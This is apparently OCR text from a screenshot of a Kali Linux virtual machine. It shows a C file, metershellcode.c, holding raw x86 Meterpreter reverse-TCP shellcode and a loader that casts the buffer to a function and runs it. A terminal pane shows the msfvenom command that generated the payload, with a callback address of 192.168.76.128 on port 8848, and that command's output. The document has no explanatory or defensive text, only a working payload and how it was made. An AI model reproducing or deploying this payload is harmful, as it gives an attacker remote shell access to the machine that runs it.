 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Debian 12.x 64 位 Kali
metershellcode.c — Kate
文件(F) 编辑(E) 选择(S) 视图(V) 转到(G) 工程(P) LSP 客户端 会话(I) 工具(T) 设置(S) 帮助(H)
新建 打开 保存 另存为 撤销 重做
metershellcode.c
home > enc3l > metershellcode.c
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5
6 unsigned char buf[] =
7 "\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66"
8 "\x89\xe1\xcd\x80\x97\x5b\x68\xc0\xa8\x4c\x80\x68\x02\x00"
9 "\x22\x90\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd"
10 "\x80\x85\xc0\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58"
11 "\x6a\x00\x6a\x05\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd"
12 "\xeb\x27\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c"
13 "\xc1\xe3\x0c\xb0\x7d\xcd\x80\x85\xc0\x78\x10\x5b\x89\xe1"
14 "\x99\xb2\x6a\xb0\x03\xcd\x80\x85\xc0\x78\x02\xff\xe1\xb8"
15 "\x01\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80";
16
17 int main(int argc,char **argv)
18 {
19 int(*func)() = (int(*)())buf;
20 func();
21 return 1;
22 }
23
输出 诊断 搜索 工程 终端 19:34 插入 zh_CN 软制表符：4 UTF-8 C
~ : zsh — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 拆分视图 复制(C) 粘贴 查找(F)
loop txqueuelen 1000 (Local Loopback)
RX packets 183 bytes 42495 (41.4 KiB)
RX errors 0 dropped 0 overruns 0 frame
0
TX packets 183 bytes 42495 (41.4 KiB)
TX errors 0 dropped 0 overruns 0 carrie
r 0 collisions 0
┌──(enc3l㉿kali)-[~]
└─$ msfvenom -a x86 --platform linux -p linux/x86
/meterpreter/reverse_tcp LHOST=
┌──(enc3l㉿kali)-[~]
└─$ msfvenom -a x86 --platform linux -p linux/x86
/meterpreter/reverse_tcp LHOST=192.168.76.128 LPO
RT=8848 -f c -o metershellcode.c
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of c file: 543 bytes
Saved as: metershellcode.c
┌──(enc3l㉿kali)-[~]
└─$
8:32 下午
2024/12/30
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
5
6°C
晴朗
搜索
T
4
英 拼
20:32
2024/12/30